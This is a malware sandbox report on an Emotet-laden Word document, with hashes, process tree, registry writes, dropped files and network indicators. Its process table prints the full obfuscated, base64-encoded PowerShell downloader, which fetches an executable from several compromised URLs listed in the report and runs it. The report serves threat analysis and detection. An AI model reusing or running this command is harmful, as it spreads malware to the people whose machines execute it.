| File name: | 21efec662f18d92748885fa5bdd96301622a8e0c16d780116b17d6995bccb792 |
| Full analysis: | https://app.any.run/tasks/049fd5ec-ed69-4c39-95a0-6a729cb31f29 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 06:19:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Qui., Author: Louna Joly, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Sep 25 08:50:00 2020, Last Saved Time/Date: Fri Sep 25 08:51:00 2020, Number of Pages: 1, Number of Words: 2344, Number of Characters: 13364, Security: 8 |
| MD5: | 457B3B887FE8CEAC46E8F07C9AA0D9FB |
| SHA1: | 2865441A49028DAAE722C109B7376C9E05C97469 |
| SHA256: | 21EFEC662F18D92748885FA5BDD96301622A8E0C16D780116B17D6995BCCB792 |
| SSDEEP: | 1536:0YYquo8myLRjralsqDPLkVFqPqQ0lW7OxDiGmrYL7+chKas7V7tq9jD4RuqM1VeX:J74iH8Zcag7tWLyFCOVQLy7GmmQay |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2656)
PowerShell script executed
- POwersheLL.exe (PID: 2656)
Creates files in the user directory
- POwersheLL.exe (PID: 2656)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2620)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2620)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Qui. |
|---|---|
| Subject: | - |
| Author: | Louna Joly |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:25 07:50:00 |
| ModifyDate: | 2020:09:25 07:51:00 |
| Pages: | 1 |
| Words: | 2344 |
| Characters: | 13364 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 111 |
| Paragraphs: | 31 |
| CharCountWithSpaces: | 15677 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2620 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\21efec662f18d92748885fa5bdd96301622a8e0c16d780116b17d6995bccb792.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2656 | POwersheLL -ENCOD JABQADUAbAAyAHEAYQBiAD0AKAAoACcAQgB4AGoAbAAnACsAJwA5ACcAKQArACcAOQB0ACcAKQA7AC4AKAAnAG4AZQB3AC0AaQAnACsAJwB0AGUAJwArACcAbQAnACkAIAAkAGUAbgB2ADoAVQBTAGUAcgBQAHIAbwBmAGkAbABlAFwAUQBTAHgANwBSAHQAdQBcAHIANAA2ADYAegBTAFAAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAFIARQBDAFQATwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMARQBDAFUAUgBgAEkAdABgAFkAcAByAE8AYABUAGAATwBDAG8AbAAiACAAPQAgACgAKAAnAHQAbAAnACsAJwBzADEAJwApACsAKAAnADIALAAgAHQAJwArACcAbABzACcAKQArACgAJwAxADEALAAnACsAJwAgAHQAbAAnACkAKwAnAHMAJwApADsAJABDADYAagA1AGEAaABkACAAPQAgACgAKAAnAFcAJwArACcANQB4AHcAaQAnACkAKwAnADUAJwArACcAZwAnACkAOwAkAEwANgB0AG8AXwA2ADcAPQAoACcATAA3ACcAKwAoACcAaAAnACsAJwBoADcAbgBlACcAKQApADsAJABJAGEAdQBnAGgANgB6AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHsAJwArACcAMAB9ACcAKwAnAFEAcwB4ADcAcgB0AHUAewAwAH0AUgA0ADYAJwArACgAJwA2AHoAJwArACcAcwAnACkAKwAnAHAAewAwAH0AJwApAC0ARgAgACAAWwBjAGgAQQByAF0AOQAyACkAKwAkAEMANgBqADUAYQBoAGQAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAEwAbgA1ADUAawBqADIAPQAoACgAJwBIAHMAJwArACcAXwAnACkAKwAoACcANgAnACsAJwA3ADUAJwApACsAJwBmACcAKQA7ACQARwBsAHIAeQAzAF8AaAA9ACYAKAAnAG4AZQB3AC0AbwBiAGoAJwArACcAZQAnACsAJwBjAHQAJwApACAATgBFAFQALgBXAGUAYgBjAEwASQBlAG4AVAA7ACQARAAyAGgAbQBnAGgAMwA9ACgAKAAnAGgAJwArACcAdAB0ACcAKQArACgAJwBwADoALwAnACsAJwAvAGIAbwAnACsAJwBtACcAKQArACgAJwBmACcAKwAnAHUAdAB1AHIAbwBhACcAKwAnAGQAZQAnACkAKwAoACcAcwAnACsAJwBpAHYAbwBzAC4AYwBvACcAKQArACgAJwBtAC8AdgAnACsAJwBkAG8ALwBwACcAKwAnAEQAJwApACsAKAAnAFQANAAvACoAJwArACcAaAAnACkAKwAoACcAdAB0AHAAJwArACcAOgAnACsAJwAvAC8AYgAnACkAKwAnAG8AJwArACgAJwBkAGUAbgAnACsAJwBzACcAKQArACcAdABlACcAKwAoACcAaQBuAC4AYwAnACsAJwBvACcAKQArACgAJwAuAHoAYQAnACsAJwAvACcAKQArACgAJwBpACcAKwAnAG0AYQAnACkAKwAnAGcAZQAnACsAKAAnAHMAJwArACcALwBHAGQAYwAnACsAJwAyAC8AJwArACcAKgBoACcAKQArACgAJwB0ACcAKwAnAHQAcAA6AC8ALwBkACcAKwAnAGUAJwApACsAKAAnAG4AdABhACcAKwAnAGwAJwApACsAJwBhACcAKwAoACcAbAAnACsAJwBsACcAKwAnAGkAYQBuAGMAZQAuAHMAJwArACcAZQAvACcAKQArACcAdwBwACcAKwAoACcALQBhACcAKwAnAGQAJwApACsAJwBtAGkAJwArACcAbgAnACsAJwAvACcAKwAoACcAaQBCAGsAagAnACsAJwBwACcAKQArACgAJwBOADUAJwArACcARAAnACkAKwAoACcAZQAvACoAaAB0AHQAcAAnACsAJwBzADoAJwApACsAKAAnAC8AJwArACcALwBmAGkAbgAnACsAJwBlACcAKQArACgAJwB3ACcAKwAnAGkAbgBlACcAKQArACgAJwBzAC4AYwAnACsAJwBvAG0ALgBzACcAKQArACgAJwBnAC8AJwArACcAdwBzACcAKwAnAGUAdAAtACcAKQArACcAMgAnACsAJwAtAHIAJwArACgAJwBlAGcAJwArACcAaQBzACcAKQArACgAJwB0AHIAYQB0ACcAKwAnAGkAbwAnACsAJwBuACcAKQArACgAJwAvAE8AJwArACcAYgByAEQAJwApACsAJwAvACcAKwAoACcAKgBoAHQAJwArACcAdAAnACsAJwBwADoALwAvAG4AYgBpACcAKQArACgAJwB6AC4AdABrACcAKwAnAC8AdwBwAC0AYQAnACsAJwBkAG0AJwArACcAaQAnACkAKwAoACcAbgAnACsAJwAvAGkAJwApACsAJwBkAG0AJwArACgAJwBXAC8AJwArACcAKgBoAHQAdABwACcAKQArACgAJwBzADoAJwArACcALwAvAGEAcgAnACkAKwAnAHQAZQAnACsAKAAnAHcAZQAnACsAJwBiAGUAJwApACsAKAAnAHMAdAAnACsAJwB1ACcAKQArACgAJwBkACcAKwAnAGkAbwAuAGMAJwApACsAKAAnAG8AJwArACcAbQAvACcAKQArACgAJwBjAGcAaQAnACsAJwAtACcAKwAnAGIAaQAnACkAKwAnAG4AJwArACgAJwAvAEEAOABVACcAKwAnAGYAcQB0AHoATwAnACsAJwB4AC8AKgAnACsAJwBoACcAKQArACgAJwB0ACcAKwAnAHQAcAAnACsAJwA6AC8ALwBjACcAKQArACgAJwB1AGEAZAAnACsAJwByAG8AJwArACcAcwAuACcAKwAnAHAAZQAnACkAKwAoACcALwAnACsAJwBwAGUAcgBzACcAKQArACcAbwBuACcAKwAnAGEAbAAnACsAKAAnAF8AcwBlACcAKwAnAGMAdAAnACkAKwAnAG8AcgAnACsAJwAvACcAKwAnAGcAJwArACgAJwBLAGkAJwArACcALwAnACkAKQAuACIAcwBwAGAATABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABRAHQAbAB2AHMAeQBsAD0AKAAoACcAVQB5ACcAKwAnADcAJwApACsAKAAnAGMAMQAnACsAJwBtAHIAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABPADAAcABqAGQANgAxACAAaQBuACAAJABEADIAaABtAGcAaAAzACkAewB0AHIAeQB7ACQARwBsAHIAeQAzAF8AaAAuACIAZABPAHcAbgBgAGwAYABPAEEAZABGAGAASQBMAGUAIgAoACQATwAwAHAAagBkADYAMQAsACAAJABJAGEAdQBnAGgANgB6ACkAOwAkAFMAYgBmADcAYQBtAHMAPQAoACgAJwBDADUAJwArACcAZAAnACkAKwAoACcAcwA3ACcAKwAnAGEAMQAnACkAKQA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJABJAGEAdQBnAGgANgB6ACkALgAiAGwAZQBuAGAARwBgAFQAaAAiACAALQBnAGUAIAAzADIAMgA5ADUAKQAgAHsAJgAoACcASQAnACsAJwBuAHYAbwBrAGUALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAoACQASQBhAHUAZwBoADYAegApADsAJABMAHUAbgBjAHQAZQA0AD0AKAAnAFEAYgAnACsAKAAnAHcAJwArACcAbgB6ACcAKQArACcAXwAwACcAKQA7AGIAcgBlAGEAawA7ACQATQBmADYAeQBrADMAbAA9ACgAKAAnAEMAJwArACcAcgB6AHUANQAnACsAJwBsACcAKQArACcAMwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEcAbQBrADMAZABxAGcAPQAoACgAJwBKACcAKwAnADUAbgBrACcAKQArACcAOAAnACsAJwA2AHAAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 974
Read events
1 101
Write events
692
Delete events
181
Modification events
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 1%b |
Value: 312562003C0A0000010000000000000000000000 | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7511.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2656 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CNCJ3GL8UKOLLBV06IGC.temp | — | |
MD5:— | SHA256:— | |||
| 2656 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$efec662f18d92748885fa5bdd96301622a8e0c16d780116b17d6995bccb792.doc | pgc | |
MD5:— | SHA256:— | |||
| 2656 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3b81e3.TMP | binary | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
6
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2656 | POwersheLL.exe | GET | — | 35.208.138.46:80 | http://bodenstein.co.za/images/Gdc2/ | US | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2656 | POwersheLL.exe | 192.169.81.138:80 | bomfuturoadesivos.com | Limestone Networks, Inc. | US | suspicious |
2656 | POwersheLL.exe | 35.208.138.46:80 | bodenstein.co.za | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bomfuturoadesivos.com |
| suspicious |
dns.msftncsi.com |
| shared |
bodenstein.co.za |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2656 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2656 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2656 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |